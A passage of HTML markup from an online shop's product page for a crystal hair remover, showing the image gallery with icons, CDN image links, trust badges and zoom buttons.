  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//onecurvy.com/cdn/shop/files/logo2t_1296x11296_939757c9-fc72-4eb9-af43-e4a8e5634db0_1.jpg?v=1749912738&amp;width=1946" alt="" srcset="//onecurvy.com/cdn/shop/files/logo2t_1296x11296_939757c9-fc72-4eb9-af43-e4a8e5634db0_1.jpg?v=1749912738&amp;width=246 246w, //onecurvy.com/cdn/shop/files/logo2t_1296x11296_939757c9-fc72-4eb9-af43-e4a8e5634db0_1.jpg?v=1749912738&amp;width=493 493w, //onecurvy.com/cdn/shop/files/logo2t_1296x11296_939757c9-fc72-4eb9-af43-e4a8e5634db0_1.jpg?v=1749912738&amp;width=600 600w, //onecurvy.com/cdn/shop/files/logo2t_1296x11296_939757c9-fc72-4eb9-af43-e4a8e5634db0_1.jpg?v=1749912738&amp;width=713 713w, //onecurvy.com/cdn/shop/files/logo2t_1296x11296_939757c9-fc72-4eb9-af43-e4a8e5634db0_1.jpg?v=1749912738&amp;width=823 823w, //onecurvy.com/cdn/shop/files/logo2t_1296x11296_939757c9-fc72-4eb9-af43-e4a8e5634db0_1.jpg?v=1749912738&amp;width=990 990w, //onecurvy.com/cdn/shop/files/logo2t_1296x11296_939757c9-fc72-4eb9-af43-e4a8e5634db0_1.jpg?v=1749912738&amp;width=1100 1100w, //onecurvy.com/cdn/shop/files/logo2t_1296x11296_939757c9-fc72-4eb9-af43-e4a8e5634db0_1.jpg?v=1749912738&amp;width=1206 1206w, //onecurvy.com/cdn/shop/files/logo2t_1296x11296_939757c9-fc72-4eb9-af43-e4a8e5634db0_1.jpg?v=1749912738&amp;width=1346 1346w, //onecurvy.com/cdn/shop/files/logo2t_1296x11296_939757c9-fc72-4eb9-af43-e4a8e5634db0_1.jpg?v=1749912738&amp;width=1426 1426w, //onecurvy.com/cdn/shop/files/logo2t_1296x11296_939757c9-fc72-4eb9-af43-e4a8e5634db0_1.jpg?v=1749912738&amp;width=1646 1646w, //onecurvy.com/cdn/shop/files/logo2t_1296x11296_939757c9-fc72-4eb9-af43-e4a8e5634db0_1.jpg?v=1749912738&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1200px) 605px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="65724688793974">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25482961715574__main-22449035542666"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25482961715574__main-22449035542666"
            data-alt="One® Crystal Hair Remover"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.8591065292096219; --preview-ratio: 0.8591065292096219;"
>
  
    <div class='product-media__trust-badge product-media__trust-badge--top-left product-media__trust-badge--medium'>
      <img
        src="//onecurvy.com/cdn/shop/files/60day.png?v=1749910500"
        alt=""
        loading="lazy"
        width="auto"
        height="auto"
      >
    </div>
  
  <noscript><div class="product__media media">
        <img src="//onecurvy.com/cdn/shop/products/38821731-1652438857.9135_f53722d5-3919-4f72-9202-d9b7fdc4aa79.jpg?v=1749912738&amp;width=1946" alt="" srcset="//onecurvy.com/cdn/shop/products/38821731-1652438857.9135_f53722d5-3919-4f72-9202-d9b7fdc4aa79.jpg?v=1749912738&amp;width=246 246w, //onecurvy.com/cdn/shop/products/38821731-1652438857.9135_f53722d5-3919-4f72-9202-d9b7fdc4aa79.jpg?v=1749912738&amp;width=493 493w, //onecurvy.com/cdn/shop/products/38821731-1652438857.9135_f53722d5-3919-4f72-9202-d9b7fdc4aa79.jpg?v=1749912738&amp;width=600 600w, //onecurvy.com/cdn/shop/products/38821731-1652438857.9135_f53722d5-3919-4f72-9202-d9b7fdc4aa79.jpg?v=1749912738&amp;width=713 713w, //onecurvy.com/cdn/shop/products/38821731-1652438857.9135_f53722d5-3919-4f72-9202-d9b7fdc4aa79.jpg?v=1749912738&amp;width=823 823w, //onecurvy.com/cdn/shop/products/38821731-1652438857.9135_f53722d5-3919-4f72-9202-d9b7fdc4aa79.jpg?v=1749912738&amp;width=990 990w, //onecurvy.com/cdn/shop/products/38821731-1652438857.9135_f53722d5-3919-4f72-9202-d9b7fdc4aa79.jpg?v=1749912738&amp;width=1100 1100w, //onecurvy.com/cdn/shop/products/38821731-1652438857.9135_f53722d5-3919-4f72-9202-d9b7fdc4aa79.jpg?v=1749912738&amp;width=1206 1206w, //onecurvy.com/cdn/shop/products/38821731-1652438857.9135_f53722d5-3919-4f72-9202-d9b7fdc4aa79.jpg?v=1749912738&amp;width=1346 1346w, //onecurvy.com/cdn/shop/products/38821731-1652438857.9135_f53722d5-3919-4f72-9202-d9b7fdc4aa79.jpg?v=1749912738&amp;width=1426 1426w, //onecurvy.com/cdn/shop/products/38821731-1652438857.9135_f53722d5-3919-4f72-9202-d9b7fdc4aa79.jpg?v=1749912738&amp;width=1646 1646w, //onecurvy.com/cdn/shop/products/38821731-1652438857.9135_f53722d5-3919-4f72-9202-d9b7fdc4aa79.jpg?v=1749912738&amp;width=1946 1946w" width="1946" height="2265" loading="lazy" sizes="(min-width: 1200px) 605px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25482961715574__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//onecurvy.com/cdn/shop/products/38821731-1652438857.9135_f53722d5-3919-4f72-9202-d9b7fdc4aa79.jpg?v=1749912738&amp;width=1946" alt="" srcset="//onecurvy.com/cdn/shop/products/38821731-1652438857.9135_f53722d5-3919-4f72-9202-d9b7fdc4aa79.jpg?v=1749912738&amp;width=246 246w, //onecurvy.com/cdn/shop/products/38821731-1652438857.9135_f53722d5-3919-4f72-9202-d9b7fdc4aa79.jpg?v=1749912738&amp;width=493 493w, //onecurvy.com/cdn/shop/products/38821731-1652438857.9135_f53722d5-3919-4f72-9202-d9b7fdc4aa79.jpg?v=1749912738&amp;width=600 600w, //onecurvy.com/cdn/shop/products/38821731-1652438857.9135_f53722d5-3919-4f72-9202-d9b7fdc4aa79.jpg?v=1749912738&amp;width=713 713w, //onecurvy.com/cdn/shop/products/38821731-1652438857.9135_f53722d5-3919-4f72-9202-d9b7fdc4aa79.jpg?v=1749912738&amp;width=823 823w, //onecurvy.com/cdn/shop/products/38821731-1652438857.9135_f53722d5-3919-4f72-9202-d9b7fdc4aa79.jpg?v=1749912738&amp;width=990 990w, //onecurvy.com/cdn/shop/products/38821731-1652438857.9135_f53722d5-3919-4f72-9202-d9b7fdc4aa79.jpg?v=1749912738&amp;width=1100 1100w, //onecurvy.com/cdn/shop/products/38821731-1652438857.9135_f53722d5-3919-4f72-9202-d9b7fdc4aa79.jpg?v=1749912738&amp;width=1206 1206w, //onecurvy.com/cdn/shop/products/38821731-1652438857.9135_f53722d5-3919-4f72-9202-d9b7fdc4aa79.jpg?v=1749912738&amp;width=1346 1346w, //onecurvy.com/cdn/shop/products/38821731-1652438857.9135_f53722d5-3919-4f72-9202-d9b7fdc4aa79.jpg?v=1749912738&amp;width=1426 1426w, //onecurvy.com/cdn/shop/products/38821731-1652438857.9135_f53722d5-3919-4f72-9202-d9b7fdc4aa79.jpg?v=1749912738&amp;width=1646 1646w, //onecurvy.com/cdn/shop/products/38821731-1652438857.9135_f53722d5-3919-4f72-9202-d9b7fdc4aa79.jpg?v=1749912738&amp;width=1946 1946w" width="1946" height="2265" loading="lazy" class="image-magnify-none" sizes="(min-width: 1200px) 605px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="22449035542666">
      <span class="visually-hidden">
        Open media 2 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25482961715574__main-22449035575434"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25482961715574__main-22449035575434"
            data-alt="One® Crystal Hair Remover"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.3333333333333333; --preview-ratio: 1.3333333333333333;"
>
  
    <div class='product-media__trust-badge product-media__trust-badge--top-left product-media__trust-badge--medium'>
      <img
        src="//onecurvy.com/cdn/shop/files/60day.png?v=1749910500"
        alt=""
        loading="lazy"
        width="auto"
        height="auto"
      >
    </div>
  
  <noscript><div class="product__media media">
        <img src="//onecurvy.com/cdn/shop/products/242718_7105770193071_0f13978d_15a0_4996_80fd_6c583ff3322e.jpg?v=1749912738&amp;width=1946" alt="" srcset="//onecurvy.com/cdn/shop/products/242718_7105770193071_0f13978d_15a0_4996_80fd_6c583ff3322e.jpg?v=1749912738&amp;width=246 246w, //onecurvy.com/cdn/shop/products/242718_7105770193071_0f13978d_15a0_4996_80fd_6c583ff3322e.jpg?v=1749912738&amp;width=493 493w, //onecurvy.com/cdn/shop/products/242718_7105770193071_0f13978d_15a0_4996_80fd_6c583ff3322e.jpg?v=1749912738&amp;width=600 600w, //onecurvy.com/cdn/shop/products/242718_7105770193071_0f13978d_15a0_4996_80fd_6c583ff3322e.jpg?v=1749912738&amp;width=713 713w, //onecurvy.com/cdn/shop/products/242718_7105770193071_0f13978d_15a0_4996_80fd_6c583ff3322e.jpg?v=1749912738&amp;width=823 823w, //onecurvy.com/cdn/shop/products/242718_7105770193071_0f13978d_15a0_4996_80fd_6c583ff3322e.jpg?v=1749912738&amp;width=990 990w, //onecurvy.com/cdn/shop/products/242718_7105770193071_0f13978d_15a0_4996_80fd_6c583ff3322e.jpg?v=1749912738&amp;width=1100 1100w, //onecurvy.com/cdn/shop/products/242718_7105770193071_0f13978d_15a0_4996_80fd_6c583ff3322e.jpg?v=1749912738&amp;width=1206 1206w, //onecurvy.com/cdn/shop/products/242718_7105770193071_0f13978d_15a0_4996_80fd_6c583ff3322e.jpg?v=1749912738&amp;width=1346 1346w, //onecurvy.com/cdn/shop/products/242718_7105770193071_0f13978d_15a0_4996_80fd_6c583ff3322e.jpg?v=1749912738&amp;width=1426 1426w, //onecurvy.com/cdn/shop/products/242718_7105770193071_0f13978d_15a0_4996_80fd_6c583ff3322e.jpg?v=1749912738&amp;width=1646 1646w, //onecurvy.com/cdn/shop/products/242718_7105770193071_0f13978d_15a0_4996_80fd_6c583ff3322e.jpg?v=1749912738&amp;width=1946 1946w" width="1946" height="1460" loading="lazy" sizes="(min-width: 1200px) 605px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25482961715574__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//onecurvy.com/cdn/shop/products/242718_7105770193071_0f13978d_15a0_4996_80fd_6c583ff3322e.jpg?v=1749912738&amp;width=1946" alt="" srcset="//onecurvy.com/cdn/shop/products/242718_7105770193071_0f13978d_15a0_4996_80fd_6c583ff3322e.jpg?v=1749912738&amp;width=246 246w, //onecurvy.com/cdn/shop/products/242718_7105770193071_0f13978d_15a0_4996_80fd_6c583ff3322e.jpg?v=1749912738&amp;width=493 493w, //onecurvy.com/cdn/shop/products/242718_7105770193071_0f13978d_15a0_4996_80fd_6c583ff3322e.jpg?v=1749912738&amp;width=600 600w, //onecurvy.com/cdn/shop/products/242718_7105770193071_0f13978d_15a0_4996_80fd_6c583ff3322e.jpg?v=1749912738&amp;width=713 713w, //onecurvy.com/cdn/shop/products/242718_7105770193071_0f13978d_15a0_4996_80fd_6c583ff3322e.jpg?v=1749912738&amp;width=823 823w, //onecurvy.com/cdn/shop/products/242718_7105770193071_0f13978d_15a0_4996_80fd_6c583ff3322e.jpg?v=1749912738&amp;width=990 990w, //onecurvy.com/cdn/shop/products/242718_7105770193071_0f13978d_15a0_4996_80fd_6c583ff3322e.jpg?v=1749912738&amp;width=1100 1100w, //onecurvy.com/cdn/shop/products/242718_7105770193071_0f13978d_15a0_4996_80fd_6c583ff3322e.jpg?v=1749912738&amp;width=1206 1206w, //onecurvy.com/cdn/shop/products/242718_7105770193071_0f13978d_15a0_4996_80fd_6c583ff3322e.jpg?v=1749912738&amp;width=1346 1346w, //onecurvy.com/cdn/shop/products/242718_7105770193071_0f13978d_15a0_4996_80fd_6c583ff3322e.jpg?v=1749912738&amp;width=1426 1426w, //onecurvy.com/cdn/shop/products/242718_7105770193071_0f13978d_15a0_4996_80fd_6c583ff3322e.jpg?v=1749912738&amp;width=1646 1646w, //onecurvy.com/cdn/shop/products/242718_7105770193071_0f13978d_15a0_4996_80fd_6c583ff3322e.jpg?v=1749912738&amp;width=1946 1946w" width="1946" height="1460" loading="lazy" class="image-magnify-none" sizes="(min-width: 1200px) 605px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="22449035575434">
      <span class="visually-hidden">
        Open media 3 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25482961715574__main-22539797168266"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25482961715574__main-22539797168266"
            data-alt="One® Crystal Hair Remover"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
    <div class='product-media__trust-badge product-media__trust-badge--top-left product-media__trust-badge--medium'>
      <img
        src="//onecurvy.com/cdn/shop/files/60day.png?v=1749910500"
        alt=""
        loading="lazy"
        width="auto"
        height="auto"
      >
    </div>
  
  <noscript><div class="product__media media">
        <img src="//onecurvy.com/cdn/shop/products/blakchr.jpg?v=1749912738&amp;width=1946" alt="" srcset="//onecurvy.com/cdn/shop/products/blakchr.jpg?v=1749912738&amp;width=246 246w, //onecurvy.com/cdn/shop/products/blakchr.jpg?v=1749912738&amp;width=493 493w, //onecurvy.com/cdn/shop/products/blakchr.jpg?v=1749912738&amp;width=600 600w, //onecurvy.com/cdn/shop/products/blakchr.jpg?v=1749912738&amp;width=713 713w, //onecurvy.com/cdn/shop/products/blakchr.jpg?v=1749912738&amp;width=823 823w, //onecurvy.com/cdn/shop/products/blakchr.jpg?v=1749912738&amp;width=990 990w, //onecurvy.com/cdn/shop/products/blakchr.jpg?v=1749912738&amp;width=1100 1100w, //onecurvy.com/cdn/shop/products/blakchr.jpg?v=1749912738&amp;width=1206 1206w, //onecurvy.com/cdn/shop/products/blakchr.jpg?v=1749912738&amp;width=1346 1346w, //onecurvy.com/cdn/shop/products/blakchr.jpg?v=1749912738&amp;width=1426 1426w, //onecurvy.com/cdn/shop/products/blakchr.jpg?v=1749912738&amp;width=1646 1646w, //onecurvy.com/cdn/shop/products/blakchr.jpg?v=1749912738&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1200px) 605px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25482961715574__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//onecurvy.com/cdn/shop/products/blakchr.jpg?v=1749912738&amp;width=1946" alt="" srcset="//onecurvy.com/cdn/shop/products/blakchr.jpg?v=1749912738&amp;width=246 246w, //onecurvy.com/cdn/shop/products/blakchr.jpg?v=1749912738&amp;width=493 493w, //onecurvy.com/cdn/shop/products/blakchr.jpg?v=1749912738&amp;width=600 600w, //onecurvy.com/cdn/shop/products/blakchr.jpg?v=1749912738&amp;width=713 713w, //onecurvy.com/cdn/shop/products/blakchr.jpg?v=1749912738&amp;width=823 823w, //onecurvy.com/cdn/shop/products/blakchr.jpg?v=1749912738&amp;width=990 990w, //onecurvy.com/cdn/shop/products/blakchr.jpg?v=1749912738&amp;width=1100 1100w, //onecurvy.com/cdn/shop/products/blakchr.jpg?v=1749912738&amp;width=1206 1206w, //onecurvy.com/cdn/shop/products/blakchr.jpg?v=1749912738&amp;width=1346 1346w, //onecurvy.com/cdn/shop/products/blakchr.jpg?v=1749912738&amp;width=1426 1426w, //onecurvy.com/cdn/shop/products/blakchr.jpg?v=1749912738&amp;width=1646 1646w, //onecurvy.com/cdn/shop/products/blakchr.jpg?v=1749912738&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1200px) 605px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="22539797168266">
      <span class="visually-hidden">
        Open media 4 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25482961715574__main-22540014125194"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25482961715574__main-22540014125194"
            data-alt="One® Crystal Hair Remover"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
    <div class='product-media__trust-badge product-media__trust-badge--top-left product-media__trust-badge--medium'>
      <img
        src="//onecurvy.com/cdn/shop/files/60day.png?v=1749910500"
        alt=""
        loading="lazy"
        width="auto"
        height="auto"
      >
    </div>
  
  <noscript><div class="product__media media">
        <img src="//onecurvy.com/cdn/shop/products/PS3_720x720_720x720_5d5ebd9f-b909-474b-8010-4f7ff41965f0.png?v=1749912738&amp;width=1946" alt="" srcset="//onecurvy.com/cdn/shop/products/PS3_720x720_720x720_5d5ebd9f-b909-474b-8010-4f7ff41965f0.png?v=1749912738&amp;width=246 246w, //onecurvy.com/cdn/shop/products/PS3_720x720_720x720_5d5ebd9f-b909-474b-8010-4f7ff41965f0.png?v=1749912738&amp;width=493 493w, //onecurvy.com/cdn/shop/products/PS3_720x720_720x720_5d5ebd9f-b909-474b-8010-4f7ff41965f0.png?v=1749912738&amp;width=600 600w, //onecurvy.com/cdn/shop/products/PS3_720x720_720x720_5d5ebd9f-b909-474b-8010-4f7ff41965f0.png?v=1749912738&amp;width=713 713w, //onecurvy.com/cdn/shop/products/PS3_720x720_720x720_5d5ebd9f-b909-474b-8010-4f7ff41965f0.png?v=1749912738&amp;width=823 823w, //onecurvy.com/cdn/shop/products/PS3_720x720_720x720_5d5ebd9f-b909-474b-8010-4f7ff41965f0.png?v=1749912738&amp;width=990 990w, //onecurvy.com/cdn/shop/products/PS3_720x720_720x720_5d5ebd9f-b909-474b-8010-4f7ff41965f0.png?v=1749912738&amp;width=1100 1100w, //onecurvy.com/cdn/shop/products/PS3_720x720_720x720_5d5ebd9f-b909-474b-8010-4f7ff41965f0.png?v=1749912738&amp;width=1206 1206w, //onecurvy.com/cdn/shop/products/PS3_720x720_720x720_5d5ebd9f-b909-474b-8010-4f7ff41965f0.png?v=1749912738&amp;width=1346 1346w, //onecurvy.com/cdn/shop/products/PS3_720x720_720x720_5d5ebd9f-b909-474b-8010-4f7ff41965f0.png?v=1749912738&amp;width=1426 1426w, //onecurvy.com/cdn/shop/products/PS3_720x720_720x720_5d5ebd9f-b909-474b-8010-4f7ff41965f0.png?v=1749912738&amp;width=1646 1646w, //onecurvy.com/cdn/shop/products/PS3_720x720_720x720_5d5ebd9f-b909-474b-8010-4f7ff41965f0.png?v=1749912738&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1200px) 605px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25482961715574__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
